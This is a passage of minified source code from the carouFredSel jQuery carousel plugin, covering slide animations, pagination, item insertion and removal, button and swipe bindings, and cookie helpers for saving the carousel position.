s=gn_getVisibleItemsNextFilter(r,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,!0);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items backward.");itms.first+=n;while(itms.first>=itms.total)itms.first-=itms.total;if(!opts.circular){itms.first==0&&t.onEnd&&t.onEnd.call($tt0,"prev");opts.infinite||nv_enableNavi(opts,itms.first,conf)}$cfs.children().slice(itms.total-n,itms.total).prependTo($cfs);itms.total<opts.items.visible+n&&$cfs.children().slice(0,opts.items.visible+n-itms.total).clone(!0).appendTo($cfs);var r=$cfs.children(),o=gi_getOldItemsPrev(r,opts,n),u=gi_getNewItemsPrev(r,opts),a=r.eq(n-1),f=o.last(),l=u.last();sz_resetMargin(r,opts);var c=0,h=0;if(opts.align){var p=cf_getAlignPadding(u,opts);c=p[0];h=p[1]}var d=c<0?opts.padding[opts.d[3]]:0,v=!1,m=$();if(opts.items.visible<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d.width];v=m;a=l;sc_hideHiddenItems(v);opts.items[opts.d.width]="variable"}}var y=!1,b=ms_getTotalSize(r.slice(0,n),opts,"width"),w=cf_mapWrapperSizes(ms_getSizes(u,opts,!0),opts,!opts.usePadding),E=0,S={},x={},T={},N={},C={},k={},L={},A=sc_getDuration(t,opts,n,b);switch(t.fx){case"cover":case"cover-fade":E=ms_getTotalSize(r.slice(0,opts.items.visible),opts,"width")}v&&(opts.items[opts.d.width]=g);sz_resetMargin(r,opts,!0);h>=0&&sz_resetMargin(f,opts,opts.padding[opts.d[1]]);c>=0&&sz_resetMargin(a,opts,opts.padding[opts.d[3]]);if(opts.align){opts.padding[opts.d[1]]=h;opts.padding[opts.d[3]]=c}k[opts.d.left]=-(b-d);L[opts.d.left]=-(E-d);x[opts.d.left]=w[opts.d.width];var O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){},F=function(){},I=function(){},q=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":y=$cfs.clone(!0).appendTo($wrp)}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":y.children().slice(0,n).remove();y.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":y.children().slice(opts.items.visible).remove();y.css(L)}$cfs.css(k);scrl=sc_setScroll(A,t.easing,conf);S[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){O=function(){$wrp.css(w)};M=function(){scrl.anims.push([$wrp,w])}}if(opts.usePadding){if(l.not(a).length){T[opts.d.marginRight]=a.data("_cfs_origCssMargin");if(c<0)a.css(T);else{B=function(){a.css(T)};j=function(){scrl.anims.push([a,T])}}}switch(t.fx){case"cover":case"cover-fade":y.children().eq(n-1).css(T)}if(l.not(f).length){N[opts.d.marginRight]=f.data("_cfs_origCssMargin");_=function(){f.css(N)};D=function(){scrl.anims.push([f,N])}}if(h>=0){C[opts.d.marginRight]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]];P=function(){l.css(C)};H=function(){scrl.anims.push([l,C])}}}q=function(){$cfs.css(S)};var R=opts.items.visible+n-itms.total;I=function(){if(R>0){$cfs.children().slice(itms.total).remove();o=$($cfs.children().slice(itms.total-(opts.items.visible-R)).get().concat($cfs.children().slice(0,R).get()))}sc_showHiddenItems(v);if(opts.usePadding){var e=$cfs.children().eq(opts.items.visible+n-1);e.css(opts.d.marginRight,e.data("_cfs_origCssMargin"))}};var U=sc_mapCallbackArguments(o,m,u,n,"prev",A,w);F=function(){sc_afterScroll($cfs,y,t);crsl.isScrolling=!1;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",U,clbk);queu=sc_fireQueue($cfs,queu,conf);crsl.isPaused||$cfs.trigger(cf_e("play",conf))};crsl.isScrolling=!0;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",U,clbk);switch(t.fx){case"none":$cfs.css(S);O();_();P();B();q();I();F();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){O();_();P();B();q();I();scrl=sc_setScroll(A,t.easing,conf);scrl.anims.push([$cfs,{opacity:1},F]);sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0});scrl.anims.push([y,{opacity:0}]);scrl.anims.push([$cfs,{opacity:1},F]);M();_();P();B();q();I();break;case"cover":scrl.anims.push([y,S,function(){_();P();B();q();I();F()}]);M();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]);scrl.anims.push([y,S,function(){_();P();B();q();I();F()}]);M();break;case"uncover":scrl.anims.push([y,x,F]);M();_();P();B();q();I();break;case"uncover-fade":$cfs.css({opacity:0});scrl.anims.push([$cfs,{opacity:1}]);scrl.anims.push([y,x,F]);M();_();P();B();q();I();break;default:scrl.anims.push([$cfs,S,function(){I();F()}]);M();D();H();j()}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w]);return!0});$cfs.bind(cf_e("slide_next",conf),function(e,t,n){e.stopPropagation();var r=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible){opts.infinite&&$cfs
.trigger(cf_e("prev",conf),itms.total-1);return e.stopImmediatePropagation()}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg($cfs,opts);n=gn_getScrollItemsNextFilter(r,opts,0,i)}else n=opts.items.visible;n=cf_getAdjust(n,opts,t.items,$tt0)}var s=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var o=gn_getVisibleItemsNext(r,opts,n),i=gn_getVisibleItemsPrev(r,opts,s-1);else var o=opts.items.visible,i=opts.items.visible;n+o>s&&(n=s-i)}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-n>=o&&n<itms.total){n++;o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=o}else if(opts.items.filter!="*"){var o=gn_getVisibleItemsNextFilter(r,opts,n);opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,!0);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items forward.");itms.first-=n;while(itms.first<0)itms.first+=itms.total;if(!opts.circular){itms.first==opts.items.visible&&t.onEnd&&t.onEnd.call($tt0,"next");opts.infinite||nv_enableNavi(opts,itms.first,conf)}itms.total<opts.items.visible+n&&$cfs.children().slice(0,opts.items.visible+n-itms.total).clone(!0).appendTo($cfs);var r=$cfs.children(),u=gi_getOldItemsNext(r,opts),a=gi_getNewItemsNext(r,opts,n),f=r.eq(n-1),l=u.last(),c=a.last();sz_resetMargin(r,opts);var h=0,p=0;if(opts.align){var d=cf_getAlignPadding(a,opts);h=d[0];p=d[1]}var v=!1,m=$();if(opts.items.visibleConf.old<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d.width];v=m;f=l;sc_hideHiddenItems(v);opts.items[opts.d.width]="variable"}}var y=!1,b=ms_getTotalSize(r.slice(0,n),opts,"width"),w=cf_mapWrapperSizes(ms_getSizes(a,opts,!0),opts,!opts.usePadding),E=0,S={},x={},T={},N={},C={},k=sc_getDuration(t,opts,n,b);switch(t.fx){case"uncover":case"uncover-fade":E=ms_getTotalSize(r.slice(0,opts.items.visibleConf.old),opts,"width")}v&&(opts.items[opts.d.width]=g);opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0);sz_resetMargin(r,opts,!0);sz_resetMargin(l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=p;opts.padding[opts.d[3]]=h}C[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var L=function(){},A=function(){},O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":y=$cfs.clone(!0).appendTo($wrp);y.children().slice(opts.items.visibleConf.old).remove()}switch(t.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1);y.css("zIndex",0)}scrl=sc_setScroll(k,t.easing,conf);S[opts.d.left]=-b;x[opts.d.left]=-E;h<0&&(S[opts.d.left]+=h);if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){L=function(){$wrp.css(w)};A=function(){scrl.anims.push([$wrp,w])}}if(opts.usePadding){var j=c.data("_cfs_origCssMargin");p>=0&&(j+=opts.padding[opts.d[1]]);c.css(opts.d.marginRight,j);f.not(l).length&&(N[opts.d.marginRight]=l.data("_cfs_origCssMargin"));O=function(){l.css(N)};M=function(){scrl.anims.push([l,N])};var F=f.data("_cfs_origCssMargin");h>0&&(F+=opts.padding[opts.d[3]]);T[opts.d.marginRight]=F;_=function(){f.css(T)};D=function(){scrl.anims.push([f,T])}}B=function(){$cfs.css(C)};var I=opts.items.visible+n-itms.total;H=function(){I>0&&$cfs.children().slice(itms.total).remove();var e=$cfs.children().slice(0,n).appendTo($cfs).last();I>0&&(a=gi_getCurrentItems(r,opts));sc_showHiddenItems(v);if(opts.usePadding){if(itms.total<opts.items.visible+n){var t=$cfs.children().eq(opts.items.visible-1);t.css(opts.d.marginRight,t.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}e.css(opts.d.marginRight,e.data("_cfs_origCssMargin"))}};var q=sc_mapCallbackArguments(u,m,a,n,"next",k,w);P=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex"));sc_afterScroll($cfs,y,t);crsl.isScrolling=!1;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",q,clbk);queu=sc_fireQueue($cfs,queu,conf);crsl.isPaused||$cfs.trigger(cf_e("play",conf))};crsl.isScrolling=!0;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",q,clbk);switch(t.fx){case"none":$cfs.css(S);L();O();_();B();H();P();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){L();O();_();B();H();scrl=sc_setScroll(k,t.easing,conf);scrl.anims.push([$cfs,{opacity:1},P]);sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0});scrl.anims.push([y,{opacity:0}]);scrl.anims.push([$cfs,{opacity:1},P]);A();O();_();B();H();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]());scrl.anims.push([$cfs,C,P]);A();O();_();H();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]());scrl.anims.push([y,{opacity:0}]);scrl.anims.push([$cfs,C,P]);A();O();_();H();break;case"uncover":scrl.anims.push([y,x,P]);A();O();_();B();H();break;case"uncover-fade":$cfs.css({opacity:0});scrl.anims.push([$cfs,{opacity:1}]);scrl.anims.push([y,x,P]);A();O();_();B();H();break;default:scrl.anims.push([$cfs,S,function(){B();H();P()}]);A();M();D()}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w]);return!0});$cfs.bind(cf_e("slideTo",conf),function(e,t,n,r,i,s,o){e.stopPropagation();var u=[t,n,r,i,s,o],a=["string/number/object","number","boolean","object","string","function"],f=cf_sortParams(u,a);i=f[3];s=f[4];o=f[5];t=gn_getItemIndex(f[0],f[1],f[2],itms,$cfs);if(t==0)return!1;is_object(i)||(i=!1);s!="prev"&&s!="next"&&(opts.circular?s=t<=itms.total/2?"next":"prev":s=itms.first==0||itms.first>t?"next":"prev");s=="prev"&&(t=itms.total-t);$cfs.trigger(cf_e(s,conf),[i,t,o]);return!0});$cfs.bind(cf_e("prevPage",conf),function(e,t,n){e.stopPropagation();var r=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[r-1,t,"prev",n])});$cfs.bind(cf_e("nextPage",conf),function(e,t,n){e.stopPropagation();var r=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[r+1,t,"next",n])});$cfs.bind(cf_e("slideToPage",conf),function(e,t,n,r,i){e.stopPropagation();is_number(t)||(t=$cfs.triggerHandler(cf_e("currentPage",conf)));var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;t<0&&(t=o);t>o&&(t=0);return $cfs.triggerHandler(cf_e("slideTo",conf),[t*s,0,!0,n,r,i])});$cfs.bind(cf_e("jumpToStart",conf),function(e,t){e.stopPropagation();t?t=gn_getItemIndex(t,0,!0,itms,$cfs):t=0;t+=itms.first;if(t!=0){if(itms.total>0)while(t>itms.total)t-=itms.total;$cfs.prepend($cfs.children().slice(t,itms.total))}return!0});$cfs.bind(cf_e("synchronise",conf),function(e,t){e.stopPropagation();if(t)t=cf_getSynchArr(t);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");t=opts.synchronise}var n=$cfs.triggerHandler(cf_e("currentPosition",conf)),r=!0;for(var i=0,s=t.length;i<s;i++)t[i][0].triggerHandler(cf_e("slideTo",conf),[n,t[i][3],!0])||(r=!1);return r});$cfs.bind(cf_e("queue",conf),function(e,t,n){e.stopPropagation();is_function(t)?t.call($tt0,queu):is_array(t)?queu=t:is_undefined(t)||queu.push([t,n]);return queu});$cfs.bind(cf_e("insertItem",conf),function(e,t,n,r,i){e.stopPropagation();var s=[t,n,r,i],o=["string/object","string/number/object","boolean","number"],u=cf_sortParams(s,o);t=u[0];n=u[1];r=u[2];i=u[3];is_object(t)&&!is_jquery(t)?t=$(t):is_string(t)&&(t=$(t));if(!is_jquery(t)||t.length==0)return debug(conf,"Not a valid object.");is_undefined(n)&&(n="end");sz_storeMargin(t,opts);sz_storeOrigCss(t);var a=n,f="before";if(n=="end")if(r){if(itms.first==0){n=itms.total-1;f="after"}else{n=itms.first;itms.first+=t.length}n<0&&(n=0)}else{n=itms.total-1;f="after"}else n=gn_getItemIndex(n,i,r,itms,$cfs);var l=$cfs.children().eq(n);if(l.length)l[f](t);else{debug(conf,"Correct insert-position not found! Appending item to the end.");$cfs.append(t)}a!="end"&&!r&&n<itms.first&&(itms.first+=t.length);itms.total=$cfs.children().length;itms.first>=itms.total&&(itms.first-=itms.total);$cfs.trigger(cf_e("updateSizes",conf));$cfs.trigger(cf_e("linkAnchors",conf));return!0});$cfs.bind(cf_e("removeItem",conf),function(e,t,n,r){e.stopPropagation();var i=[t,n,r],s=["string/number/object","boolean","number"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];var u=!1;if(t instanceof $&&t.length>1){a=$();t.each(function(e,t){var i=$cfs.trigger(cf_e("removeItem",conf),[$(this),n,r]);i&&(a=a.add(i))});return a}if(is_undefined(t)||t=="end")a=$cfs.children().last();else{t=gn_getItemIndex(t,r,n,itms,$cfs);var a=$cfs.children().eq(t);a.length&&t<itms.first&&(itms.first-=a.length)}if(a&&a.length){a.detach();itms.total=$cfs.children().length;$cfs.trigger(cf_e("updateSizes",conf))}return a});$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length);is_array(t)&&(clbk[n]=t);is_function(t)&&clbk[n].push(t);return clbk[n]});$cfs.bind(cf_e("currentPosition",conf),function(e,t){e.stopPropagation();if(itms.first==0)var n=0;else var n=itms.total-itms.first;is_function(t)&&t.call($tt0,n);return n});$cfs.bind(cf_e("currentPage",conf),function(e,t){e.stopPropagation();var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n-1),i;itms.first==0?i=0:itms.first<itms.total%n?i=0:itms.first==n&&!opts.circular?i=r:i=Math.round((itms.total-itms.first)/n);i<0&&(i=0);i>r&&(i=r);is_function(t)&&t.call($tt0,i);return i});$cfs.bind(cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var n=gi_getCurrentItems($cfs.children(),opts);is_function(t)&&t.call($tt0,n);return n});$cfs.bind(cf_e("slice",conf),function(e,t,n,r){e.stopPropagation();if(itms.total==0)return!1;var i=[t,n,r],s=["number","number","function"],o=cf_sortParams(i,s);t=is_number(o[0])?o[0]:0;n=is_number(o[1])?o[1]:itms.total;r=o[2];t+=itms.first;n+=itms.first;if(items.total>0){while(t>itms.total)t-=itms.total;while(n>itms.total)n-=itms.total;while(t<0)t+=itms.total;while(n<0)n+=itms.total}var u=$cfs.children(),a;n>t?a=u.slice(t,n):a=$(u.slice(t,itms.total).get().concat(u.slice(0,n).get()));is_function(r)&&r.call($tt0,a);return a});$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length),r=crsl[n];is_function(t)&&t.call($tt0,r);return r});$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a)){opts_orig=$.extend(!0,{},opts_orig,a);b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a)}else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val="");b.call($tt0,val)}else{if(!!is_undefined(b))return eval("opts."+a);typeof c!="boolean"&&(c=!0);eval("opts_orig."+a+" = b");c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts);FN._init(opts_orig);FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts});$cfs.bind(cf_e("linkAnchors",conf),function(e,t,n){e.stopPropagation();is_undefined(t)?t=$("body"):is_string(t)&&(t=$(t));if(!is_jquery(t)||t.length==0)return debug(conf,"Not a valid object.");is_string(n)||(n="a.caroufredsel");t.find(n).each(function(){var e=this.hash||"";e.length>0&&$cfs.children().index($(e))!=-1&&$(this).unbind("click").click(function(t){t.preventDefault();$cfs.trigger(cf_e("slideTo",conf),e)})});return!0});$cfs.bind(cf_e("updatePageStatus",conf),function(e,t,n){e.stopPropagation();if(!opts.pagination.container)return;var r=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/r);if(t){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var e=0;e<i;e++){var t=$cfs.children().eq(gn_getItemIndex(e*r,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).bind(opts.pagination.event,function(t){t.preventDefault();$cfs.trigger(cf_e("slideTo",conf),[e*r,-opts.pagination.deviation,!0,opts.pagination])})})})}var s=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;s>=i&&(s=0);s<0&&(s=i-1);opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))});return!0});$cfs.bind(cf_e("updateSizes",conf),function(e){var t=opts.items.visible,n=$cfs.children(),r=ms_getParentSize($wrp,opts,"width");itms.total=n.length;if(crsl.primarySizePercentage){opts.maxDimension=r;opts[opts.d.width]=ms_getPercentage(r,crsl.primarySizePercentage)}else opts.maxDimension=ms_getMaxDimension(opts,r);if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,n,r);t=opts.items.visible;sz_setResponsiveSizes(opts,n)}else opts.items.visibleConf.variable?t=gn_getVisibleItemsNext(n,opts,0):opts.items.filter!="*"&&(t=gn_getVisibleItemsNextFilter(n,opts,0));if(!opts.circular&&itms.first!=0&&t>itms.first){if(opts.items.visibleConf.variable)var i=gn_getVisibleItemsPrev(n,opts,itms.first)-itms.first;else if(opts.items.filter!="*")var i=gn_getVisibleItemsPrevFilter(n,opts,itms.first)-itms.first;else var i=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+i+" items backward.");$cfs.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,n);var s=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,s]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return s});$cfs.bind(cf_e("destroy",conf),function(e,t){e.stopPropagation();tmrs=sc_clearTimers(tmrs);$cfs.data("_cfs_isCarousel",!1);$cfs.trigger(cf_e("finish",conf));t&&$cfs.trigger(cf_e("jumpToStart",conf));sz_restoreOrigCss($cfs.children());sz_restoreOrigCss($cfs);FN._unbind_events();FN._unbind_buttons();conf.wrapper=="parent"?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs);return!0});$cfs.bind(cf_e("debug",conf),function(e){debug(conf,"Carousel width: "+opts.width);debug(conf,"Carousel height: "+opts.height);debug(conf,"Item widths: "+opts.items.width);debug(conf,"Item heights: "+opts.items.height);debug(conf,"Number of items visible: "+opts.items.visible);opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items);opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items);opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items);return conf.debug});$cfs.bind("_cfs_triggerEvent",function(e,t,n){e.stopPropagation();return $cfs.triggerHandler(cf_e(t,conf),n)})};FN._unbind_events=function(){$cfs.unbind(cf_e("",conf));$cfs.unbind(cf_e("",conf,!1));$cfs.unbind("_cfs_triggerEvent")};FN._bind_buttons=function(){FN._unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(e){e.preventDefault();var t=!1,n=null;if(crsl.isPaused)t="play";else if(opts.auto.pauseOnEvent){t="pause";n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}t&&$cfs.trigger(cf_e(t,conf),n)});if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(e){e.preventDefault();$cfs.trigger(cf_e("prev",conf))});if(opts.prev.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(e){e.preventDefault();$cfs.trigger(cf_e("next",conf))});if(opts.next.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}}if(opts.pagination.container&&opts.pagination.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}(opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(e){var t=e.keyCode;if(t==opts.next.key){e.preventDefault();$cfs.trigger(cf_e("next",conf))}if(t==opts.prev.key){e.preventDefault();$cfs.trigger(cf_e("prev",conf))}});opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(e){var t=e.keyCode;if(t>=49&&t<58){t=(t-49)*opts.items.visible;if(t<=itms.total){e.preventDefault();$cfs.trigger(cf_e("slideTo",conf),[t,0,!0,opts.pagination])}}});if($.fn.swipe){var t="ontouchstart"in window;if(t&&opts.swipe.onTouch||!t&&opts.swipe.onMouse){var n=$.extend(!0,{},opts.prev,opts.swipe),r=$.extend(!0,{},opts.next,opts.swipe),i=function(){$cfs.trigger(cf_e("prev",conf),[n])},s=function(){$cfs.trigger(cf_e("next",conf),[r])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=s;opts.swipe.options.swipeDown=i;break;default:opts.swipe.options.swipeLeft=s;opts.swipe.options.swipeRight=i}crsl.swipe&&$cfs.swipe("destroy");$wrp.swipe(opts.swipe.options);$wrp.css("cursor","move");crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var o=$.extend(!0,{},opts.prev,opts.mousewheel),u=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1));$wrp.bind(cf_e("mousewheel",conf,!1),function(e,t){e.preventDefault();t>0?$cfs.trigger(cf_e("prev",conf),[o]):$cfs.trigger(cf_e("next",conf),[u])});crsl.mousewheel=!0}opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay);if(crsl.upDateOnWindowResize){var a=function(e){$cfs.trigger(cf_e("finish",conf));opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf));sz_resetMargin($cfs.children(),opts);$cfs.trigger(cf_e("updateSizes",conf))},f=$(window),l=null;if($.debounce&&conf.onWindowResize=="debounce")l=$.debounce(200,a);else if($.throttle&&conf.onWindowResize=="throttle")l=$.throttle(300,a);else{var c=0,h=0;l=function(){var e=f.width(),t=f.height();if(e!=c||t!=h){a();c=e;h=t}}}f.bind(cf_e("resize",conf,!1,!0,!0),l)}};FN._unbind_buttons=function(){var e=cf_e("",conf),t=cf_e("",conf,!1);ns3=cf_e("",conf,!1,!0,!0);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(t);opts.auto.button&&opts.auto.button.unbind(t);opts.prev.button&&opts.prev.button.unbind(t);opts.next.button&&opts.next.button.unbind(t);if(opts.pagination.container){opts.pagination.container.unbind(t);opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()}if(crsl.swipe){$cfs.swipe("destroy");$wrp.css("cursor","default");crsl.swipe=!1}crsl.mousewheel&&(crsl.mousewheel=!1);nv_showNavi(opts,"hide",conf);nv_enableNavi(opts,"removeClass",conf)};is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp=conf.wrapper=="parent"?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=$cfs.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;conf.transition=conf.transition&&$.fn.transition?"transition":"animate";FN._init(opts_orig,!0,starting_position);FN._build();FN._bind_events();FN._bind_buttons();if(is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];opts.items.start!=0&&start_arr.push(opts.items.start)}opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10));if(start_arr.length>0)for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(s==0)continue;if(s===!0){s=window.location.hash;if(s.length<1)continue}else s==="random"&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm});$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]);$cfs.trigger(cf_e("linkAnchors",conf));conf.debug&&$cfs.trigger(cf_e("debug",conf));return $cfs};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}};$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}};$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"};$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")};$.fn.carouFredSel.cookie={get:function(e){e+="=";var t=document.cookie.split(";");for(var n=0,r=t.length;n<r;n++){var i=t[n];while(i.charAt(0)==" ")i=i.slice(1);if(i.indexOf(e)==0)return i.slice(e.length)}return 0},set:function(e,t,n){var r="";if(n){var i=new Date;i.setTime(i.getTime()+n*24*60*60*1e3);r="; expires="+i.toGMTString()}document.cookie=e+"="+t+r+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}};$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return 